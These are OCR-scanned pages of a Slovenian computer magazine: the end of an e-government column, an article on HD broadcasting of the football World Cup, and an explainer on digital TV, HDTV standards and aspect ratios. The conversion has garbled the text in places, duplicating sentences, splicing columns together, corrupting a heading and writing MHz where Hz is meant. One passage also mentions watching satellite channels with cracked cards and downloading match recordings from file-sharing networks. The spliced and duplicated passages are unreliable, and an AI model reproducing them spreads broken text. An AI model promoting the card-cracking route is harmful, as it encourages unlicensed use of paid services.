

*internetu že plačamo takse (nakupimo koleke) z nekaj najbolj znanimi plačilnimi karticami. Vidim, da so odgovorni za Moneto »nahecali« vlado oziroma toliko poenostavili zadeve, da je bilo plačilo kolekov z Moneto takoj vpeljano. Z Moneto lahko plačamo veliko storitev, kjer obrazce elektronsko izpolnimo in podpišemo, plačamo in oddamo pa jih prek spleta na državnem portalu E-uprava. Med njimi tudi vlogo za izdajo dovoljenja za izobešanje tuje zastave, vlogo za izdajo dovoljenja za zbiranje orožja, vlogo za organizacijo in izvedbo letnega ocenjevanja, odbire in priznavanja plemenjakov v naravnem pripustu (?) … in še veliko drugih bolj znanih in pogostih, kot so vloge za spremembo osebnega imena polnoletne osebe, podaljšanje gradbenega dovoljenja, izdajo potrdila o podatkih iz uradne evidence in tako naprej. Velikokrat se nam kaj pripeti, da ne poznamo preveč dobro zakonske podlage za položaj, v katerem smo se znašli. Tudi v teh primerih lahko dobimo pomoč na spletni strani e-uprava.gov.si. V takih okoliščinah je zelo dobro hitro pridobiti vse zakone, popravke in določila točno v zvezi s tem, kar iz domačega* 

*naslanjača. Da si preberemo zadeve in nam je lažje pri postavljanju vprašanj pristojnim osebam ali branjenju na sodišču za prekrške in podobno. Lahko da bi me kmalu zanimala ustanovitev lastnega podjetja, in kolikor se bi dalo, bi opravila online. Morda pa bo že kmalu mogoče vse glede ustanovitve podjetja opraviti po internetu.* 

*Na spletni strani e-participacija.si lahko sodelujemo tako, da podpisujemo peticije (proti cestninskim postajam, za dodatno varno ograjo za motoriste, proti davku na knjige ...), sodelujemo lahko tudi tako, da podamo pripombe, mnenja in predloge, ki bi prispevali k učinkovitejšemu delovanju javne uprave, odpravi administrativnih ovir in podobno.*

*Kadarkoli se govori o raznih e-rešitvah, kdo privleče na dan vprašanje, češ, kaj pa vsi ljudje, ki so zdaj tam zaposleni. Če se to vse elektronizira, bo ogromno ljudi ostalo brez službe. Še vedno vztrajam pri svojem. Če se vse elektronizira, se bo veliko delovnih mest ohranilo, pa še kakšna nova bodo nastala. Za selekcije elektronskih podatkov, revidiranje, pisanje poročil ali zbiranje rezultatov, pridobivanje izvlečkov iz poročil … Na primer, pri oddanih vlogah bodo lahko delavci upravnih enot iz vseh podatkov ki jih imajo, za zemljiškoknjižne delavce, geologe, arhitekte ali lastnike pridobivali podatke o lastnikih zemljišč po različnih parametrih. Lahko bodo dobili informacije, omejene na lastnike samo največjih zemljišč v Sloveniji, ali pa seznam tistih, na čigar zemljiščih se bo v kratkem gradila avtocesta ... In različni zaposleni bi pridobivali podatke za različna upravna področja, ki bi dobivala čedalje natančnejšo sliko o položaju in dogajanjih v Sloveniji. Če se domišljija razbohoti, bi lahko veliko seznamov iznašla v par minutah, za uresničitev pa bi bilo treba le izdelati in vpeljati ustrezno programsko opremo.* 

*Najbolj zainteresirani se lahko malce potrudijo in morda pospešijo vladne e-rešitve s sodelovanjem na spletnih straneh ali izpolnjevanjem anket. In če so dobro obveščeni, lahko kmalu začnejo uporabljati vse možnosti, ki so v danem trenutku na voljo.*

### svetovno nogometno prvenstvo po HDTV-ju

V SREDIŠ

# 16 : 97 za nogometaše

**Pišeta: Marjan Kodelja in Zoran Banovič** marjan.kodelja@mojmikro.si, zoran.banovic@mojmikro.si

Svetovno nogometno prvenstvo bo prelomno zaradi tega, ker bodo vse nogometne tekme posnete v tehniki HD. Na žalost pa pri nas vsaj v toplem okolju domačega naslonjača, tekem tako ne boste mogli spremljati. Obstaja pa alternativa.

Odjetje HBS (Host Broadcast Services – www.hbs.tv) bo s pomočjo več kot dvajset kamer na tekmo snemalo **vseh 64**<br>tekem **v tehniki HD** (High Definition), medtem ko so na zadnjem svetovnem prvenstvu odjetje HBS (Host Broadcast Services − www.hbs.tv) bo s pomočjo več kot dvajset kamer na tekmo snemalo **vseh 64 tekem v tehniki HD** (High Definition), tako posneli le 48 tekem (8 kamer). Tekme bodo v formatu 16 : 9, kar poleg veliko večje ločljivosti (vsaka slika bo »težka« 2 milijona pik v primerjavi s 400 tisoč pikami klasične televizije), že samo po sebi zagotavlja boljši občutek gledanja. HBS bo zagotovil prenos slike v formatu **1080i** (nestisnjen tok podatkov) pri 50 Hz, ki jo bosta dodana **prostorski zvok** in **grafična oprema**.

### VELIKO TEHNIKE

Da bo to mogoče, so nakupili več tehničnih vozil, opremljenih s potrebnimi kamerami (zaradi zahtev po stalni povezavi in veliki pasovni širini te ne bodo brezžične), in opremo, ki bo signal kamer s terena pošiljala naprej v osrednji studio. Ker so prizorišča tekem razpršena po vsej Nemčiji, to ni tako majhen zalogaj, kot bi si morda mislili na prvi pogled. Tekme bodo »snemali« s posebnimi kamerami za spremljanje vsakega igralca posebej, dvignjenimi kamerami za panoramski posnetek terena, kamerama za predvajanje upočasnjenega posnetka akcije, kamerama za vsakim golom in podobno. Signali iz vseh kamer bodo najprej šli v vozilo, od tam pa do tehničnega operativnega centra (TOC). Od tu bodo signale prek optičnih povezav ali satelitov prenesli v osrednji studio (IBC), postavljen v bavarski prestolnici. Nemci so za ta namen zgradili **optično omrežje** (20.000 km optičnih kablov), katerega pasovna širina je zavidljivih **480 Gb na sekundo**. V IBC-ju bodo material obdelovali, hranili in ga prek optike ali satelitov pošiljali televizijskim postajam po vsem svetu v standardni (SD) ali visoki ločljivosti (HD).

Prvič bo slika iz prvenstva opremljena s **prostorskim zvokom** (5.1-kanalni zvok). V ta namen je Dolby Laboratories zagotovil HBS-u vso potrebno opremo. Uporabili bodo tehnolo-



Grafična oprema bo pripomogla k boljšemu pregledu dogajanja na terenu.



Slika v HD-tehniki je večja in jasnejša od tiste v standardni tehniki.

gijo **Dolby-E**, ki poenostavi distribucijo prostorskega zvoka. Na vsakem prizorišču (stadion) bo postavljenih **18 mikrofonov**, tako da bodo zajeli celotno zvočno kuliso dogajanja. Dodatno bodo posnetek opremili tudi z grafično opremo. Naj omenimo, da bo vse to potekalo v **realnem č**asu. Gre za opremo, zagotovilo jo

> je italijansko podjetje Delta Tre Video, ki s pomočjo računalnikov omogoča dodajanje dvodimenzionalne ali tridimenzionalne grafike ter animacije. Televizijske postaje po svetu pa se bodo lahko same odločile, ali bodo te dodatke pri svojem prenosu uporabile.

### ZAKĄJ JE SIRSE BOLJSE

Prednosti HD-televizije so kot na dlani, saj zagotavlja **višje ločljivosti** 

# V SREDIŠČU

### Kaj pomenita nalepki »HD ready« in »HDTV«

Kmalu po začetku predvajanja prvega HDTV-programa v Evropi je organizacija EICTA predstavila nalepko »**HD ready**«. Ta je namenjena varstvu potrošnikov, ki jim s tem pove, da naprava (na primer televizor, projektor) ustreza določenim zahtevam. Med drugim, da podpirajo standarda 720p in 1080i pri 50 in 60 MHz. Naprava mora vključevati vmesnika YUV in DVI oziroma HDMI s podporo za HDCP in imeti navpično (vertikalno) ločljivost vsaj 720 vrstic. Na napravah lahko vidite tudi nalepko »**HDTV**«, ki pa je namenjena označevanju naprav STB (set top box), ki vključujejo izhod HD s podporo standarda 720p in 1080i. Kar zadeva Evropo, vsi vpleteni tudi predvidevajo skorajšnjo uporabo standarda za stiskanje MPEG-4, kar pomeni, da so temu prilagojene tudi nekatere naprave, ki jih je moč najti na trgu.

**slike**, **širok format** slike, ki ponuja več podrobnosti, in prostorski zvok. Pri nogometni tekmi to pomeni, da lahko gledalec naenkrat vidi večji del igrišča, podrobnosti so jasnejše, hkrati pa se zaradi glasnega »prostorskega« navijanja počuti, kot bi bil med navijači na tribunah. Za vse tiste, ki se na nogomet požvižgamo, to ni ravno takšna prednost, ki bi upravičevala tako nakup dragih HD-televizorjev kot morebiti mesečne naročnine na ustrezne programe. Fanatičnim ljubiteljem pa to pomeni več užitkov pri spremljanju tekme. Konec maja smo imeli možnost spremljati nogometno tekmo med Hrvaško in Avstrijo na televizijskem sprejemniku standardnega razmerja. Hrvati so tekmo prenašali v razmerju 4 : 3, Avstrijska ORF pa v 16 : 9. Čeprav nimamo televizije HDTV, je bilo spremljanje tekme na ORF-u veliko boljše kot na hrvaški televiziji, saj je bi naenkrat vidna večja površina igrišča. Po drugi strani pa je bila na račun več terena, recimo temu, manjša ločljivost posameznega igralca, kar pri tekmi niti ni tako pomembno.

Pri spremljanju takšnega dogajanja ni nepomembno, **kako daleč smo od televizijskega sprejemnika**. V dveh tabelah smo zbrali **najmanjše in največje razdalje**, ki zagotavljajo optimalno spremljanje programa za standardne in za HD-televizorje. Kot je razvidno, te razdalje niso odvisne samo od dolžine diagonale, temveč tudi od tega, ali gre za klasični ali širokozaslonski format slike.

Ti podatki so pomembni, ko se odločamo za nakup novega televizorja, ne glede na to, za kakšen tip gre. Neumno je na primer kupiti ogromni širokozaslonski televizor, nato pa ugotovimo, da ga lahko gledamo le z nosom, pritisnjenim za zaslon, saj naša soba ni dovolj velika za normalne in priporočljive najmanjše in največje razdalje gledanja. Iz obeh tabel lahko izluščimo še en zanimiv podatek . In sicer ta, da so najmanjše priporočljive razdalje pri HDtelevizorjih celo **manjše** od razdalj za standarde televizorje podobnih diagonal. Temu je tako, ker je slika pri HD-televizorju **višje ločljivosti** in sedenje bliže ne povzroča motečega opazovanja posameznih pik (te so veliko manjše).

### POPOLNOMA ILEGALNO

Ker torej naši operaterji svojim uporabnikom ne bodo zagotovili prenosa nogometnih tekem v visoki ločljivosti, je legalnih možnosti za domače gledanje zmanjkalo. Obstajajo pa še nelegalne. To pa je, da imate doma ustrezen digitalni satelitski sprejemnik in »ukradene« (v spletu je z malce truda mogoče najti »skrekane«) kartice. In tako nelegalno lovite in gledate satelitske programe, ki sicer v našem prostoru niso na voljo (tipičen primer so nekateri programi Sky). Seveda pa morate imeti ustrezen HDTV-televizor in sistem za predvajanje prostorskega zvoka. Pod pogojem se-

### Standardni televizor 4 : 3 HD televizor 16:9



### *Prednosti HD-televizije so kot na dlani, saj zagotavlja višje ločljivosti slike, širok format slike, ki ponuja več podrobnosti, in prostorski zvok.*

svetovno nogometno prvenstvo po HDTV-ju

veda, da tako dobite ustrezen program, ki oddaja v HD- tehniki in ima zakupljene pravice za prenos tekem svetovnega nogometnega prvenstva (na primer nemški Premiere, ki bo prvenstvu namenil poseben 24-urni program).

Pogojno obstaja še ena možnost, ki pa ni povezana z gledanjem v živo, temveč gledanjem posnetkov tekem. Zelo verjetno se bodo posnetki (morda tudi v HDTV-ločljivosti) pojavili v sistemih za izmenjavo datotek.



### Podhranjeni Slovenci

Doma torej tekem v formatu HDTV ne bomo mogli spremljati. Kaj pa drugje? **Siol** si je zagotovil pravice za **prenos tekem prvenstva** in bo imel kot edini v Sloveniji tudi pravice za **javno predvajanje**. In to v obeh digitalnih formatih, **SDTV** in **HDTV**.

Naročniki storitve Siol IPTV bodo lahko spremljali **dodaten, prvenstvu posvečen kanal**, na katerem bodo dnevno predvajali vse tekme, posnetke tekem, pripravljali predstavitve reprezentanc, mest gostiteljic tekem in nagradne igre ter objavljali rezultate in lestvice.

Prenos v visoki ločljivosti pa bo na voljo le na **izbranih javnih mestih** – lokalih (glej tabelo). Pred tekmami, v vmesnem času in po tekmah bodo tudi tem gledalcem na voljo dodatne vsebine, lestvice, rezultati in nagradne igre. Vse tekme bodo opremljene s slovenskimi komentarji.

Do zaključka redakcije nam Siol mogel dostaviti popolnega seznama lokalov, v katerih bo mogoče spremljati tekme v HDTVtehniki. Zato lahko tega najdete na naši spletni strani www.mojmikro.si.



### televizija visoke ločljivosti − HDTV

V SREDIŠ

# NADREALISTIČNA SLIKA?



**Pišeta: Marjan Kodelja in Zoran Banovič** marjan.kodelja@mojmikro.si, zoran.banovic@mojmikro.si

Kupili smo nesramno drag televizor, ki ima v svojih oznakah vse mogoče, nato pa ugotovimo, da se slika na njem sploh ne razlikuje od slike na starem »klasičnem« televizorju. So oznake, kot je digitalno, HDTV in podobno nekaj, kar ni zlato, a se sveti? So nas prodajalci naplahtali?

kaj pa sploh je **televizija visoke loč-**<br> **ljivosti**, ki jo v vsakdanjem pogovornem jeziku omenjamo kot HDTV?<br>
Naši televizorji so kot dinozavri. V svetu, kjer je vse **digitalno**, še vedno razume**ljivosti**, ki jo v vsakdanjem pogovornem jeziku omenjamo kot **HDTV**? Naši televizorji so kot dinozavri. V jo zgolj **analogno** govorico. To pomeni, da zna sprejemnik signala v televizorju, vsa čas redkim izjemam, izluščiti želeni kanal le iz analognega signala, ne glede na to, ali ga sprejema prek antenskega sklopa ali omrežja kabelske televizije. Pri tem je zanimivo to, da je signal, ki ga dobimo iz digitalne satelitske televizije, IP-televizije, z DVD-jev ali digitalnih paketov kabelske televizije, digitalen. Edina analogna naprava v tem nizu je to, kar imamo doma – televizor. Ta se z digitalnim signalom ne razume najbolj, zato je treba signal iz digitalnega nekako pretvoriti v analognega, da ga lahko sploh spremljamo. Tej pretvorbi so namenjeni različni »set-top boxi« ali pa digitalno-analogni pretvorniki v predvajalnikih DVD-jev. Vsaka pretvorba iz ene oblike v drugo ima to slabo lastnost, da vpliva na kakovost slike. In to seveda ne v pozitivni smeri.

Televizijo visoke ločljivosti (HDTV) lahko sicer teoretično prenašamo tudi v analogni obliki, vendar se zaradi prednosti digitalne distribucije ta omenja vse bolj le kot del digitalne televizije. Enega in drugega, torej digitalne televizije in televizije visoke ločljivosti (HDTV) ne smemo enačiti, saj gre za dva različna pojma. HDTV je le **privesek digitalne televizije**, gre pa za sliko, ki jo opisuje več kot 625 x 625 pik, kot je to pri klasični analogni sliki.

### Digitalna produkcija za analogno televizijo

V svetu digitalna televizija vse bolj stopa v ospredje, sicer večinoma standardnih ločljivosti, pri nas pa še frekvenc za to ne zmoremo določiti, kar je zgodba sama zase. Zanimivo je na primer, da ima POP TV (in verjetno še kakšna manjša lokalna televizija) v celoti digitalno produkcijo, snemajo z digitalnimi kamere, material pa nato v celoti montirajo digitalno, vendar morajo nato tako pridobljeno vsebino pretvoriti nazaj v analogno obliko.

### ENKE IN NIČLE NAMESTO VALOV

Ne glede na to, kako digitalni signal prenašamo, prek »zraka« (radijski valovi), satelitov ali podatkovnih omrežij, ima digitalna televizija **občutne prednosti** pred analogno. Največja prednost je v tem, da v celotni verigi, od produkcije vsebin pa vse do uporabnika, **ni nobenega analognega dela**. In ker se digitalni signal prenaša v obliki »ničel in enic«, **ni izgube kakovosti**, s čimer je kakovost slike boljša. Poleg tega lahko digitalni signal podpira (zagotavlja) **večjo ločljivost**, kar pomeni, da je takšna slika dobra tudi na televizorjih z velikim zaslonom. Pri analogni televiziji je število pik (te so celo pravokotne oblike, pri računalniških zaslonih pa kvadratne) vedno enako (odvisno od standarda), ne glede na to, na kakšnem zaslonu sliko opazujemo. To pomeni, da lahko pri gledanju slike od blizu in na velikem zaslonu preprosto vidimo posamezne pike, kar seveda močno moti.

Poleg ločljivosti je pri digitalni televiziji boljši tudi **zvok**, saj ni več omejen le na stereo tehniko, temveč lahko govorimo tudi o **prostorskem zvoku** (pri HDTV-ju Dolby Digital 5.1).

Druga zadeva je, da lahko digitalna televizija zagotavlja **progresiven** (progressive) namesto le prepleten (iterlaced) način »izrisa« vsakega okvirja (frame) slike posebej. Progresiven način pomeni, da sliko televizor prikaže (izriše) v celoti v enem koraku. Pri prepletenem načinu se v enem koraku izrišejo sode v drugem pa lihe vrstice. Slednje je povezano s podatkom, koliko okvirjev lahko televizor prikaže v eni sekundi. Če je ta podatek, denimo, v obeh primerih 50 okvirjev na sekundo, kot je to pri sistemu PAL, to pomeni, da se dejansko pri progresivnem načinu v sekundo zamenja 50 okvirjev, pri prepletenem pa le 25.

Digitalna televizija ne prinaša prednosti zgolj gledalcem, temveč tudi **televizijskim postajam**. Te lahko v obstoječi pasovni širini (razvpite frekvence) prenašajo naenkrat **več programov**, po drugi strani pa lahko vključijo tudi možnost **interaktivnosti** z gledalci. Potrebna pasovna širina za prenos enega analognega programa dopušča na primer prenos dveh HDTV-programov oziroma enega HDTV in dveh standardnih oziroma šest standardnih digitalnih programov

(SDTV). Največja slabost digitalne televizija pa je ta, da **obstoječi televizorji digitalnega signala ne razumejo**, torej morajo gledalci dokupiti (ali jim ga subvencionirajo televizijske postaje) ustrezne **digitalne sprejemnike**. Saj veste, kako je s tem, ko imamo doma več televizorjev in bi v tem primeru morali imeti tudi ustrezno število digitalnih sprejemnikov. Prej ali slej pa bo tudi televizor razumel digitalno govorico, kar pomeni, da bodo digitalni sprejemniki, tako kot je zdaj analogni, vdelani neposredno vanj. (SDTV). Največja slabost digitalne televizija gre teoretično za 625 vrstic (starejši bralci se pa je ta, da **obstoječi televizorji digitalnega sig**boste spomnili predpotopne oddaje s tem na**nala ne razumejo**, torej morajo

### DRUGAČNO RAZMERJE SLIKE

Znotraj digitalne televizije lahko govorimo o **televiziji standardne ločljivosti** (**SDTV** − Standard Definition TV) in o **televiziji visoke ločljivosti** (**HDTV** − High Definition TV). SDTV je v bistvu dediščina analognih standardov, ki ohranja ločljivost in razmerje stranic slike **4 : 3**. Pri nas in v veliki večini Evrope uporabljamo analogni standard PAL (konkurenčna standarda sta NTSC in SECAM), kjer

### Digitalno oddajanje TV-programov

V Evropi (če ne tudi širše) je osnova za oddajanje digitalne televizije sprejeti standard **DVB** (Digital Video Brodacasting). Standard ima nekaj različic, ki pokrivajo vse možne sisteme za prenos signala:

**DVB-S in S2** – standard definira prenos digitalnega signala prek satelitov (S2 je nova izboljšana različica).

**DVB-T** – standard definira prenos signalov digitalne televizije prek sistema zemeljskih oddajnikov (podobno kot je danes pri

oddajanju televizijskih programov, le da so ti v analogni obliki).

**DVB-H** – standard definira prenos videa in televizije v mobilne naprave, največkrat omenjajo zmogljive prenosne telefone.

**DVB-C** – standard definira prenos signalov digitalne televizije prek omrežja operaterjev kabelske televizije.

HDTV-programi prek satelita

boste spomnili predpotopne oddaje s tem naslovom), dejansko pa jih televizor prikaže manj, saj so nekatere vrstice uporabljene za sinhronizacijo, teletekst in podobno. Podobno velja tudi za število pik v vsaki vrstici. Pri televiziji visoke ločljivosti pa se spremeni razmerje slike na **16 : 9,** kar je podobno razmerje, kot smo ga vajeni v kinematografih. Hkrati je povečana tudi ločljivost slike. Najvišja trenutno predlagana ločljivost je tako 1920 (vodoravno) x 1080 (navpično) pik v vsaki sliki. Nekatere predlagane ločljivosti najdete v tabeli.



### OD RAZMERJA STRANIC DO TELEVIZORJA



Razmerje: Neizrabljeni deli slike na zaslonih različnih razmerij

Običajni televizorji so prilagojeni razmerju stranic slike **4 : 3**. Če na njem gledate film v razmerju **16 : 9,** se to pozna v dveh črnih pasovih, nad in pod sliko. Nekatere to moti, hkrati pa tako **ni v celoti izrabljena površina zaslona.** Vzemimo na primer televizor razmerja 4 : 3 z diagonalo 72 cm. Pri filmu v razmerju

V SREDIŠČU televizija visoke ločljivosti − HDTV *Naši klasični televizorji so kot dinozavri. V svetu, kjer je vse digitalno, še vedno razumejo zgolj analogno govorico.*

16 : 9 je dejanska diagonala le 66 cm. Podobno velja tudi v obratnem primeru, ko imamo televizor prilagojen razmerju 16 : 9, le da v tem primeru govorimo o neizrabljenih robovih levo in desno od slike. Dejanska diagonala je v tem primeru še manjša, saj pade na 58 cm. (glej sliko). Drugače povedano, če boste večinoma gledali vsebine v razmerju 4 : 3, potem nikar ne kupite širokozaslonskega televizorja le zato, da boste morda enkrat letno pogledali kak piratski film. Velja pa tudi nasprotno: če želite televizor le za gledanje odličnih filmov, potem je širokozaslonski dobra odločitev. A to je le teorija, saj število visokoločljivostnih vsebin danes, še zlasti to velja za naš prostor, limitira proti absolutni ničli. Ker je kar nekaj različnih standardov in smernic, je vprašanje tudi, kako



bo s prihodnjim razvojem naprav. Kupiti nesramno drag televizor danes in nato čez nekaj let novega, če se bo ta izkazal za neuporaben, je potrata denarja in zdravega razuma.

### HDTV V EVROPI

Začetek HDTV-ja v Evropi sega v začetek leta 2004, ko je Belgijski **Euro 1080** začel redno oddajati program v tehniki HD. Naročnina



# V SREDIS

### televizija visoke ločljivosti − HDTV

nanj velja 200 evrov letno, če ga želite spremljati prek satelita (Astra) in imate ustrezno satelitsko anteno ter potrebne naprave (HDtelevizor), boste za sprejemnik odšteli še nadaljnjih 500 evrov. Program **HD1** se posveča športu, glasbi, življenjskemu slogu in dokumentarcem, program **HD2** je namenjen prenosu svetovnega prvenstva (predvsem ogled v kinodvoranah po Evropi, sicer pa je dosegljiv le v Belgiji), obstaja pa še demo program **HD5,** ki je predvsem namenjen prikazu prednosti HDTV-ja. Belgijcem so leto dni pozneje bolj ali manj testno sledile še nekatere druge evropske TV-hiše, na primer nemški Premiere, Sat 1 in Pro7, Francoski Canale+ in letos še angleška Sky in BBC. Je pa še nekaj testnih satelitskih programov, izvirajočih iz Italije (njihovi državljani so lahko v tehniki HD spremljali na primer zimske olimpijske igre v Torinu) in Španije.

